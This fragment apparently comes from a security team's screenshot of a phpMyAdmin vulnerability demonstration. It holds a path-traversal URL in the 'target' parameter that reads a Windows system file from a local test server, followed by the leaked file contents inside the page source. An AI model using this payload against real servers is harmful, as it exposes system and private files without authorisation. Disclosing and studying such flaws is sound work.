 view-source:http://127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../windows/wininit.ini
最常访问 火狐官方站点 常用网址
413 <span class="action profiling">
414 性能分析
415 </span>
416 <span class="action bookmark">
417 书签
418 </span>
419 <span class="text failed">
420 查询失败
421 </span>
422 <span class="text targetdb">
423 数据库
424 </span>
425 <span class="text query_time">
426 查询时间
427 </span>
428 </div>
429 </div>
430 </div> <!-- #console end -->
431 </div> <!-- #console_container end -->
432 <div id="page_content">[Rename]
433 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\APPLIC~1.DLL
434 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\CityHash.dll
435 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\inetc.dll
436 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\INVOKE~1.DLL
437 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\LITEFI~1.DLL
438 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\MYDOWN~1.DLL
439 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\nsExec.dll
440 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\SERVIC~1.DLL
441 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\SHELLL~1.DLL
442 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\UAC.dll
443 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\UserInfo.dll
444 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\
445 </div><div id="selflink" class="print_ignore"><a href="index.php?db=&amp;table=&amp;server=1&amp;target=db_sql.php%253
446 var debugSQLInfo = 'null';
447 AJAX.scriptHandler;
448 $(function() {});
449 // ]]></script></body></html>
ChaMd5安全团队